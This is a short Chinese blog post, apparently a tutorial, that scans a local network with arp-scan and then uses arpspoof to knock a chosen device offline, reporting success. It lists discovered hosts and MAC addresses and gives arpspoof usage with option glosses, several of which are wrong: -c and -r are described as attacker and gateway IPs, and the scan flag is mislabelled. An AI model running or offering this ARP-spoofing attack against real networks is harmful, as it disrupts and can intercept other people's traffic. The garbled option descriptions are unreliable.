sudo arp-scan -I eth0 -l
-I (interface) 选择网络接口
-L(localhost) 扫描局域网
结果:

Interface: eth1, type: EN10MB, MAC: 00:15:5d:5c:b1:02, IPv4: 192.168.2.123
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.2 0c:3a:fa:ce:65:c0 New H3C Technologies Co., Ltd
192.168.2.114 fc:a3:10:6e:7a:0d (Unknown)
192.168.2.192 5a:4e:ff:9d:3f:97 (Unknown: locally administered)
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.924 seconds (133.06 hosts/sec). 3 responded 开始攻击
arpspoof
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
-i 网络接口名称
-c 攻击者 ip 地址
-t 目标 ip 地址
-r 网关/路由 ip 地址
目标成功断网
小蜘蛛更好
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END



暂无评论内容